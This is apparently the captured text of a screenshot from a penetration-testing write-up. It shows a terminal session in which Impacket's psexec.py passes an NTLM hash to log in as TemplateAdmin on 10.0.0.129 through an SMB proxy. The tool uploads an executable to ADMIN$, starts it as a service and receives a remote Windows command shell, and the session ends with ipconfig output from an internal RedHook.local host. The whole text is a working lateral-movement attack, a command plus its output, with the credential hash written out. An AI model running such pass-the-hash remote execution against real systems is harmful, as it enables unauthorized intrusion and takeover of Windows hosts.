 b33f@CanHazShells ~/Tools/impacket# ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1
645ce61871a4fdd7b7 TemplateAdmin@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 5678/SMB-Proxy...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file lThdjKYw.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service KpDD on 10.0.0.129.....
[*] Starting service KpDD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : RedHook.local
   Link-local IPv6 Address . . . . . : fe80::3c9c:97df:8c86:3e5%11
   IPv4 Address. . . . . . . . . . . : 10.1.1.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.1.1.1